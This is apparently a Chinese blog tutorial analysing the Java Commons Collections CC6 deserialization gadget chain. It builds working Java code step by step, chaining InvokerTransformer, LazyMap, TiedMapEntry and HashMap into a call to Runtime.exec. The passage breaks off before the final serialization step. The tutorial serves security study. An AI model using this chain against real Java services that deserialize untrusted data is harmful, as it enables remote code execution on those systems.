Java反序列化漏洞-CC6利用链分析
CC链之最好用的利用链CC6分析
经过之前对CC1链和URLDNS链的分析,现在已经对反序列化利用链有了初步的认识,这次来分析一个最好用的CC利用链——CC6。
为什么CC6是最好用的CC利用链,因为CC6不限制jdk版本,只要commons collections 小于等于3.2.1,都存在这个漏洞。
文章目录
前置知识
1. 回顾CC1
根据之前对CC1链的分析,可以知道用ChainedTransformer配合InvokerTransformer可以进行命令执行。具体原理请看我之前文章的第二节的1~4小节的内容。
Transformer[] transformers = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer ct = new ChainedTransformer(transformers);
ct.transform("1");

2. 高版本jdk的修改
在jdk8u_71之后,AnnotationInvocationHandler类被重写了,修改了readObject方法,里面没有了setValue方法。
这是jdk17.0.9的sun.reflect.annotation.AnnotationInvocationHandler#readObject的readObject方法
第593行新建了一个名为mv的LinkedHashMap,然后mv的数据在第597行开始通过for循环里面的逻辑给mv添加值,所有的操作都是基于这个新建的LinkedHashMap操作的,所以至此利用链就断开了,无法按照我们的预期进行,所以需要寻找新的利用链了。

寻找新利用链
1. LazyMap
右键查找ChainedTransformer的transform方法的用法,定位到LazyMap的get方法

LazyMap关键代码,可以通过LazyMap的get方法调用ChainedTransformer的transform方法
protected final Transformer factory;
public static Map decorate(Map map, Factory factory) {
return new LazyMap(map, factory);
}
public Object get(Object key) {
// create value for key if key is not currently in the map
if (map.containsKey(key) == false) {
Object value = factory.transform(key);
map.put(key, value);
return value;
}
return map.get(key);
}
可以通过decorate传值,生成一个LazyMap对象。
成功命令执行
Transformer[] transformers = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer ct = new ChainedTransformer(transformers);
Map lazymap = LazyMap.decorate(new HashMap(), ct);
lazymap.get("1");

接下来继续寻找入口点
2. TiedMapEntry
ysoserial的作者找到了TiedMapEntry这条链,TiedMapEntry关键代码
public Object getValue() {
return map.get(key);
}
public int hashCode() {
Object value = getValue();
return (getKey() == null ? 0 : getKey().hashCode()) ^
(value == null ? 0 : value.hashCode());
}
TiedMapEntry的hashCode方法调用了getValue,getValue调用了get方法,所以可以用TiedMapEntry的hashCode方法调用LazyMap的get方法
成功命令执行
Transformer[] transformers = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer ct = new ChainedTransformer(transformers);
Map lazymap = LazyMap.decorate(new HashMap(), ct);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, "key");
tiedMapEntry.hashCode();

接下来寻找谁调用了hashCode方法
3. HashMap
通过之前对URLDNS链的研究可知,HashMap的readObject方法有如下这行语句
putVal(hash(key), key, value, false, false);
而HashMap的hash方法调用了hashCode方法
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
而key的值是从readObject获取的
K key = (K) s.readObject();
序列化时可以用HashMap的put方法传key和value
hashMap.put(tiedMapEntry, "1");
但是HashMap的put方法会提前调用hash方法,导致提前走完流程
public V put(K key, V value) {
return putVal(hash(key), key, value, false, true);
}
试一下HashMap.put
Transformer[] transformers = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer ct = new ChainedTransformer(transformers);
Map lazymap = LazyMap.decorate(new HashMap(), ct);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, "key");
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put(tiedMapEntry, "value");
